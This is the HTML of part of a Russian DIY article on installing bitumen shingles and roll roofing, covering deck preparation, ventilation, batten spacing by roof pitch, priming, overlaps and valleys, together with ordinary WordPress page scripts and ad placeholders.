150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800749440-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-59445'> Монтаж гибкой черепицы &#8211; от укладки подкладочного ковра до конька кровли</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800749774-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800749774-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-59446" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800749774-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800749774-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-59446'> Инструкция по монтажу гибкой битумной черепицы Ruflex</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800758657-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800758657-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-59447" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800758657-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800758657-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-59447'> Инструкция по укладке битумной черепицы</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800778002-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800778002-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-59448" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800778002-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800778002-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-59448'> Битумная черепица: технология укладки &#8211; подробная инструкция, советы экспертов!</figcaption></figure></div> Рекомендуем изучить: выбираем самые лучшие блоки для постройки стен дачного дома</p></div><div class="text_block"><a name="title_14"></a></p><h2><span id="i-32">Процесс укладки мягкой кровли</span></h2><p> Непосредственно до начала укладки надо пройтись по деревянной поверхности раствором битума и солярки. Затем надо приступать к покрытию мастикой. Делать это следует медленно.</p><p>По окончании данного процесса надо переходить к укладке пергамина и рубероида. Монтаж начинают от средней части карниза и передвигаются по направлению к торцам – вправо и влево. До наложения с изнаночной стороны мягкой черепицы необходимо удалить пленку для защиты клея.</p><p>При использовании холодной мастики после нанесения слоя необходимо подождать 12 часов. Если используется горячая мастика, то слои можно наносить один за другим.</p><p>Все детали кровли надо прибивать с помощью 4-6 гвоздей.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226801583845.png" alt="Процесс укладки мягкой кровли" title="Процесс укладки мягкой кровли" /></div><p>Инструкция по укладке кровли мягкого типа требует, чтобы при монтаже рулонов делался напуск от 7 до 10 см.</p><p>Во всех без исключения случаях надо соблюдать основное правило наложения: укладывать каждый верхний ряд таким образом, чтобы закрывались стыки крепления предыдущего. В зависимости от их количества происходит смещение очередного нового слоя: при двух слоях он смещается наполовину, при трех – на 1/3. После этого излишки обрезают по краям и приклеивают с помощью мастики.</p><p>При качественной укладке современные мягкие кровельные материалы могут прослужить около 30 лет.</p></div><div class="text_block"><a name="title_15"></a></p><h2><span id="i-33">Укладка рулонной черепицы</span></h2><p>Популярность рулонной гибкой черепицы объясняется удобством и простотой укладки, а также тем, что монтаж занимает совсем мало времени. Важно, чтобы рулонная черепица укладывалась лишь на сплошное идеально выровненное основание.</p><p><strong>Шаг 1.</strong> Для начала установите фронтонную/карнизную планки (так же, как в предыдущей инструкции).</p><p>Вначале монтируются фронтонная и карнизная планки</p><p><strong>Шаг 2.</strong> Обработайте основание грунтовкой, дабы повысить адгезию материалов.</p><p>Нужно заранее прогрунтовать основание</p><p><strong>Шаг 3.</strong> Укладку выполняйте вертикально (по отношению к карнизу либо коньку). В первую очередь, раскатайте рулон и отрежьте от него отрезок длиной, равной длине ската. Во время резки используйте правило или большую металлическую линейку.</p><p>Отрезается кусок материала требуемой длины</p><p><strong>Шаг 4.</strong> Примерьте готовый отрезок.</p><p>Примерка полученного отрезка</p><p><strong>Шаг 5.</strong> Для упрощения укладки отклейте вверху изнаночной стороны защитную пленку, после чего приклейте материал в этом месте.</p><p>Приклеивание верхней части</p><p><strong>Шаг 6.</strong> Те участки планок, на которые будет укладываться рулонная черепица, смажьте мастикой.</p><p>Мастика наносится на фронтонную планку</p><p><strong>Шаг 7.</strong> Вытяните защитную пленку из-под материала и прижмите его к основанию.</p><p>Укладка рулонной черепицы</p><p><strong>Шаг 8.</strong> Дополнительно зафиксируйте черепицу с помощью кровельных гвоздей.</p><p>Дополнительная фиксация кровельными гвоздями</p><p><strong>Шаг 9.</strong> Также укладывайте материал в ендове кровли.</p><p>Материал укладывается в ендовной части</p><p><strong>Шаг 10.</strong> Обрежьте излишки черепицы, ориентируясь на форму крыши.</p><p>Обрезка излишков материала</p><p>Процесс обрезки</p><p>Небольшой фигурный вырез</p><p><strong>Шаг 12.</strong> Прибейте черепицу по периметру гвоздями с шагом 15-20 см, дабы дополнительно закрепить ее в ендове.</p><p>По периметру материал пробивается гвоздями</p><p><strong>Шаг 13.</strong> Сформируйте из черепицы желоб, уложив на ранее уложенный кусок внахлест еще один отрезок.</p><p>Формируется желоб</p><p><strong>Шаг 14.</strong> Зафиксируйте его сверху гвоздями.</p><p>Сверху материал прибивается гвоздями</p><div class='code-block code-block-16 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-16"></div> </div><div class='code-block code-block-15 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-15"></div> </div><p><strong>Шаг 15.</strong> Примерьте следующий кусок материала. Следите, чтобы совпадал рисунок!</p><p>Примерка следующего отрезка материала</p><p><strong>Шаг 16.</strong> Отклейте с края защитную ленту, прибейте материал по краю. Важно, чтобы последний гвоздь не был ближе 30 см от оси ендовы.</p><p>Материал прибивается гвоздями</p><p><strong>Шаг 17.</strong> Уложите следующий кусок с нахлестом на предыдущий. Осторожно снимите с этой части защитную пленку.</p><p>Не забудьте о соблюдении нахлеста</p><p><strong>Шаг 18.</strong> Оформив ендову, срежьте излишки материала. Подложите под верхний слой доску, дабы не повредить нижний. Выполняйте отрез не более чем в 7,5 см от оси ендовы.</p><p>Резка материала</p><p>Результат работы</p><p><strong>Шаг 19.</strong> Промажьте нахлест мастикой, чтобы стык был герметичным.</p><p>Наносится битумная мастика</p><p><strong>Шаг 20.</strong> Таким же образом оформите второй скат.</p><p>Оформлен второй скат</p><p><strong>Шаг 21.</strong> Сделайте выкройки для ребер, коньков и дымохода.</p><p>Выкройка для дымоходной трубы</p><p>Укладка выкройки</p><p><strong>Шаг 22.</strong> Обязательно промазывайте мастикой узлы примыкания.</p><p>Уважаемы читатель предлагаю Вам просмотреть ниже видео для более ясной картины.</p></div><div class="text_block"><a name="title_16"></a></p><h2><span id="i-34">Подготовка крыши под битумную черепицу</span></h2><p>Специфика материала – отсутствие воздухопроницаемости. Во избежание порчи стропил, утеплителя и самой черепицы принимаются меры по устройству вентиляционной системы:</p><ul><li>Между утеплителем и сплошной обрешеткой из фанеры укладывают брусья контробрешетки. Их кладут вдоль стропил. Брусья обеспечивают необходимый зазор для вентиляции между фанерой и утеплителем;</li></ul><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226801589969.jpg" alt="Подготовка крыши под битумную черепицу" title="Подготовка крыши под битумную черепицу" /></div><ul><li>На кровле в процессе монтажа предусматривают дополнительные вентиляционные отверстия – приточное внизу, вытяжное наверху. Карнизы подшивают только перфорированными софитами. Если для подшивки используются доски, между ними нужно оставлять зазоры для вентиляции.</li></ul></div><div class="text_block"><a name="title_17"></a></p><h2><span id="i-35">Правила монтажа обрешетки относительно угла</span></h2><p><span></span></p><p>Прежде чем написать данный раздел, мы просмотрели множество видео и выделили основные правила, которые помогут вам создать идеальное устройство крыши. Обрешетка для мягкой кровли должна создаваться с учетом таких нюансов:</p><ul><li>Для крыш с углом меньше 10 градусов необходимо делать обрешетку сплошного типа. Для этого лучше всего использовать влагостойкую фанеру;</li><li>Если же угол варьируется от 10 до 15 градусов, то обрешетку делают с шагом 45 мм. Для создания устройства оптимально использовать брус и водостойкую фанеру. Направлять конструкцию следует параллельно карнизу постройки;</li><li>Если величина угла превышает 15 градусов, то шаг следует увеличить до 60 см. Для создания конструкции лучше всего подойдет брус, размером 45 на 50 мм;</li><li>Следует устанавливать дополнительный брус в тех местах, где будет крепиться ендовы и конек.</li></ul><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226801597263.jpg" alt="Правила монтажа обрешетки относительно угла" title="Правила монтажа обрешетки относительно угла" /></div><p>Лучшим материалом для изготовления обрешетки под мягкую кровлю следует считать калиброванную доску. Благодаря равным величинам толщины получается ровный стык и удается избежать ступенчатой конструкции. Практический опыт доказал, что такие поверхности способны служить намного дольше, чем кровли с неровностями. Именно по этой причине застройщики приобретают качественный материал и стараются максимально точно состыковать доски.</p><p>Изготовление обрешетки для шифера</p><p> Внимание! Лучшей древесиной для этих целей считаются хвойные породы, которые радуют и стоимостью, и прекрасными техническими характеристиками.</p></div><div class="text_block"><a name="title_18"></a></p><h2><span id="i-36">Технология укладки мягкой кровли</span></h2><p>Мягкую кровлю Технониколь укладывают на сухое, ровное основание. Уровень влажности поверхности проверяют влагомером. При отсутствии такого прибора поверхность накрывают полиэтиленовой пленкой, и проверяют через 4 часа наличие влаги на пленке. Если пленка сухая, можно приступать к кровельным работам.</p><p>Битумный праймер для грунтовки основания можно приобрести готовый, вместе с материалом, или сделать самим, используя битум и бензин в соотношении 1:3.</p><p>Грунтовка наносится на тщательно очищенное основание.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226801598881.jpg" alt="Технология укладки мягкой кровли" title="Технология укладки мягкой кровли" /></div><p>Для плоской кровли необходимо формирование уклона в сторону водостока не менее полутора процентов. Сделать это можно с помощью плит утепления, которым задают необходимый уклон в процессе изготовления. Такие плиты выпускают производители наплавляемых рулонных материалов.</p><p>При укладке таких плит нужно просто соблюдать направление.</p><p>Можно сформировать уклон по направляющим при заливке стяжки.</p><p>На плоских крышах материал укладывают по длине крыши. Начинают монтаж в самом низком месте.</p><p>После раскатки рулона, примерки и обрезки лишнего материала его опять скатывают от края к центру, используя железную трубу.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226801594986.jpg" alt="Технология укладки мягкой кровли" title="Технология укладки мягкой кровли" /></div><p>Укладку следующего листа производят с нахлестом. Боковой нахлест должен составлять 8–10 см, торцевой — 15 см.</p><p>Следующие слои мягкой кровли укладывают в том же направлении со смещением продольных швов не менее чем на 30 см.</p><p>Для уменьшения волнистости листов материала рулоны ставят «торчком» перед монтажом. После этого они ложатся ровнее.</p><p><a name="title_18.20"></a></p><h3><span id="i-37">Видео по теме: Устройство плоских кровель из наплавляемых материалов</span></h3><p>Покрытие для кровли в рулонах</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226801591557.jpg" alt="Технология укладки мягкой кровли" title="Технология укладки мягкой кровли" /></div><p>Представляет собой рубероид, плотная бумага является его основой. На производстве ее пропитывают битумным составом с добавкой полимеров, иногда используют стекловолокно. На рынке можно найти три вида:</p><p>1. РПП применяют только как подкладку под основной материал. Посыпан с обеих сторон тальком и имеет небольшой вес.</p><p>2. РКК также используют как дополнительный слой полноценной крыши. Чтобы создать большую прочность, следует подсыпать песчаную смесь. Это необходимо из-за мягкой консистенции и чувствительности к воздействию жары. Подбирают в качестве гидроизоляции стен, фундамента или перекрытий.</p><p>3. Покрытие РКП является наиболее крепким, оно весит больше, чем остальные виды, но зато обеспечивает хорошую преграду для дождя и снега. Для защиты от неблагоприятных факторов верхнюю часть обрабатывают отсевом или минеральной крошкой. Низ посыпается тальком, чтобы рулон легко разматывался при укладке. Достоинства:</p><ul><li>простой монтаж;</li><li>малый вес;</li><li>стойкость к влажной среде;</li><li>длительный срок службы.</li></ul><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226801591300.jpg" alt="Технология укладки мягкой кровли" title="Технология укладки мягкой кровли" /></div><p>Пирог из рубероида РКП получается достаточно легким и не оказывает давление на крышу. Если вы обладаете некоторыми навыками, то без труда сделаете такую кровлю своими руками, особенно на плоской поверхности. Чтобы положить покрытие на скатную плоскость, не обойтись без напарника.</p><p>Входящие в состав рубероида полимеры и битум хорошо отталкивают влагу и защищают от дождя и снега. Подкладочные разновидности могут быть использованы для гидроизоляции фундамента. Этот вид не разлагается и отличается устойчивостью к действию бактерий. Если работы производить по технологии, то такой настил способен прослужить более 10 лет.</p></div><div class="text_block"><a name="title_19"></a></p><h2><span id="i-38">Мягкая черепица своими руками</span></h2><p>Битумную черепицу используют тогда, когда угол уклона крыши к горизонту составляет более 12 градусов. При меньших углах скатов, в стыках между отдельными черепицами будет задерживаться вода, что приведет к скорой порче материала.</p><p>Монтировать такую кровлю лучше в теплый период года, при температуре воздуха равную 5 градусам и более. Такое требование обусловлено особенностью самого материала. Блоки черепиц — гонты, крепятся к основанию гвоздями или самоклеящимся слоем внутренней поверхности. Герметичность при этом обеспечивается за счет влияния прямых солнечных лучей, которые спаивают отдельные листы между собой. В случае отрицательных температур воздуха, такой эффект вряд ли может быть достигнут, а поэтому в результате будет получена не слишком надежная кровля. Кроме того, битумная черепица при отрицательных температурах теряет свою эластичность и становится хрупкой, а это делает невозможным создание изогнутых конструкций, таких как ряд черепицы на коньке.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226801595094.jpg" alt="Мягкая черепица своими руками" title="Мягкая черепица своими руками" /></div><p>Если же существует острая необходимость сделать покрытие мягкой кровли именно в холодный период года, то перед укладкой черепицу обязательно заносят в теплое помещение. Также возможно применение воздушной горелки кровельной.</p></div><div class='code-block code-block-2 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-2"></div> </div><div class='code-block code-block-5 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-5"></div> </div></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">ПОДЕЛИТЬСЯ</span><div class="td-default-sharing"> <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fprostroymaterialy.com%2Fkrysha-iz-bitumnoy-cherepicy-posledovatelnost-rabot%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a> <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9A%D1%80%D1%8B%D1%88%D0%B0+%D0%B8%D0%B7+%D0%B1%D0%B8%D1%82%D1%83%D0%BC%D0%BD%D0%BE%D0%B9+%D1%87%D0%B5%D1%80%D0%B5%D0%BF%D0%B8%D1%86%D1%8B+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D1%80%D0%B0%D0%B1%D0%BE%D1%82&url=https%3A%2F%2Fprostroymaterialy.com%2Fkrysha-iz-bitumnoy-cherepicy-posledovatelnost-rabot%2F&via=prostroymaterialy.com"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a> <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://prostroymaterialy.com/krysha-iz-bitumnoy-cherepicy-posledovatelnost-rabot/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a> <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%D0%9A%D1%80%D1%8B%D1%88%D0%B0+%D0%B8%D0%B7+%D0%B1%D0%B8%D1%82%D1%83%D0%BC%D0%BD%D0%BE%D0%B9+%D1%87%D0%B5%D1%80%D0%B5%D0%BF%D0%B8%D1%86%D1%8B+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%20-%20https%3A%2F%2Fprostroymaterialy.com%2Fkrysha-iz-bitumnoy-cherepicy-posledovatelnost-rabot%2F" ><i class="td-icon-whatsapp"></i></a></div><div class="td-classic-sharing"><ul></ul></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://prostroymaterialy.com/author/Артемий Дубровский/">Артемий Дубровский</a></span></div> <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Артемий Дубровский"></span><meta itemprop="datePublished" content="2021-08-31T05:00:01+00:00"><meta itemprop="dateModified" content="2021-08-31T05:00:01+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prostroymaterialy.com/krysha-iz-bitumnoy-cherepicy-posledovatelnost-rabot/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png"></span><meta itemprop="name" content="prostroymaterialy.com"></span><meta itemprop="headline " content="Крыша из битумной черепицы последовательность работ"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800966967-1.jpg"><meta itemprop="width" content="300"><meta itemprop="height" content="185"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_2_6973366bcacce_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_2_6973366bcacce" ><script>var block_td_uid_2_6973366bcacce = new tdBlock();
block_td_uid_2_6973366bcacce.id = "td_uid_2_6973366bcacce";
block_td_uid_2_6973366bcacce.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_2_6973366bcacce_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6973366bcacce_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":59861,"live_filter_cur_post_author":"3"}';
block_td_uid_2_6973366bcacce.td_column_number = "3";
block_td_uid_2_6973366bcacce.block_type = "td_block_related_posts";
block_td_uid_2_6973366bcacce.post_count = "3";
block_td_uid_2_6973366bcacce.found_posts = "2358";
block_td_uid_2_6973366bcacce.header_color = "";
block_td_uid_2_6973366bcacce.ajax_pagination_infinite_stop = "";
block_td_uid_2_6973366bcacce.max_num_pages = "786";
tdBlocksArray.push(block_td_uid_2_6973366bcacce);</script><h4 class="td-related-title"><a id="td_uid_3_6973366be25fd" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_6973366bcacce" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_4_6973366be2601" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_6973366bcacce" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_2_6973366bcacce class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/dymohod-svoimi-rukami-tipa-sendvich-raschety-i-pravila-montaja/" rel="bookmark" title="Дымоход своими руками типа сэндвич &#8211; расчеты и правила монтажа"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226785185933-1.jpg" alt="" title="Дымоход своими руками типа сэндвич &#8211; расчеты и правила монтажа"/></a></div> <a href="https://prostroymaterialy.com/krovlya/" class="td-post-category">Кровля</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/dymohod-svoimi-rukami-tipa-sendvich-raschety-i-pravila-montaja/" rel="bookmark" title="Дымоход своими руками типа сэндвич &#8211; расчеты и правила монтажа">Дымоход своими руками типа сэндвич &#8211; расчеты и правила монтажа</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/kak-pravilno-sdelat-odnoskatnuyu-kryshu-na-pristroyke-k-domu/" rel="bookmark" title="Как правильно сделать односкатную крышу на пристройке к дому?"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226789309685-1.jpg" alt="" title="Как правильно сделать односкатную крышу на пристройке к дому?"/></a></div> <a href="https://prostroymaterialy.com/krovlya/" class="td-post-category">Кровля</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/kak-pravilno-sdelat-odnoskatnuyu-kryshu-na-pristroyke-k-domu/" rel="bookmark" title="Как правильно сделать односкатную крышу на пристройке к дому?">Как правильно сделать односкатную крышу на пристройке к дому?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/ventiliruemyy-konek-dlya-myagkoy-krovli-konstrukciya-i-pravila-montaja/" rel="bookmark" title="Вентилируемый конек для мягкой кровли: конструкция и правила монтажа"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226819836957-1.jpg" alt="" title="Вентилируемый конек для мягкой кровли: конструкция и правила монтажа"/></a></div> <a href="https://prostroymaterialy.com/krovlya/" class="td-post-category">Кровля</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/ventiliruemyy-konek-dlya-myagkoy-krovli-konstrukciya-i-pravila-montaja/" rel="bookmark" title="Вентилируемый конек для мягкой кровли: конструкция и правила монтажа">Вентилируемый конек для мягкой кровли: конструкция и правила монтажа</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6973366bcacce" data-td_block_id="td_uid_2_6973366bcacce"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_2_6973366bcacce" data-td_block_id="td_uid_2_6973366bcacce"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_6973366be36f6_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_5_6973366be36f6" ><script>var block_td_uid_5_6973366be36f6 = new tdBlock();
block_td_uid_5_6973366be36f6.id = "td_uid_5_6973366be36f6";
block_td_uid_5_6973366be36f6.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041f\u041e\u041f\u0423\u041b\u042f\u0420\u041d\u041e\u0415","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_5_6973366be36f6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6973366be36f6_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_5_6973366be36f6.td_column_number = "1";
block_td_uid_5_6973366be36f6.block_type = "td_block_7";
block_td_uid_5_6973366be36f6.post_count = "4";
block_td_uid_5_6973366be36f6.found_posts = "6002";
block_td_uid_5_6973366be36f6.header_color = "#";
block_td_uid_5_6973366be36f6.ajax_pagination_infinite_stop = "";
block_td_uid_5_6973366be36f6.max_num_pages = "1501";
tdBlocksArray.push(block_td_uid_5_6973366be36f6);</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ПОПУЛЯРНОЕ</span></h4></div><div id=td_uid_5_6973366be36f6 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/monolitnoe-perekrytie-svoimi-rukami-etapy-i-tonkosti-proizvodstva-rabot/" rel="bookmark" title="Монолитное перекрытие своими руками: этапы и тонкости производства работ"><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226806643258-1.jpg" alt="" title="Монолитное перекрытие своими руками: этапы и тонкости производства работ"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/monolitnoe-perekrytie-svoimi-rukami-etapy-i-tonkosti-proizvodstva-rabot/" rel="bookmark" title="Монолитное перекрытие своими руками: этапы и тонкости производства работ">Монолитное перекрытие своими руками: этапы и тонкости производства работ</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/vidy-fundamentov-dlya-postroyki-chastnogo-doma/" rel="bookmark" title="Виды фундаментов для постройки частного дома"><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226816518548-1.jpg" alt="" title="Виды фундаментов для постройки частного дома"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/vidy-fundamentov-dlya-postroyki-chastnogo-doma/" rel="bookmark" title="Виды фундаментов для постройки частного дома">Виды фундаментов для постройки частного дома</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/materialy-dlya-krovli-rasskazyvaem-glavnoe/" rel="bookmark" title="Материалы для кровли: рассказываем главное"><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803934888-1.jpg" alt="" title="Материалы для кровли: рассказываем главное"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/materialy-dlya-krovli-rasskazyvaem-glavnoe/" rel="bookmark" title="Материалы для кровли: рассказываем главное">Материалы для кровли: рассказываем главное</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/dvuhskatnaya-krysha-svoimi-rukami-dlya-bani/" rel="bookmark" title="Двухскатная крыша своими руками для бани"><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226808069253-1.jpg" alt="" title="Двухскатная крыша своими руками для бани"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/dvuhskatnaya-krysha-svoimi-rukami-dlya-bani/" rel="bookmark" title="Двухскатная крыша своими руками для бани">Двухскатная крыша своими руками для бани</a></h3><div class="td-module-meta-info"></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_6973366be36f6" data-td_block_id="td_uid_5_6973366be36f6">Загрузить больше<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap td_block_15 td_block_widget td_uid_6_6973366be6877_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_6_6973366be6877" ><script>var block_td_uid_6_6973366be6877 = new tdBlock();
block_td_uid_6_6973366be6877.id = "td_uid_6_6973366be6877";
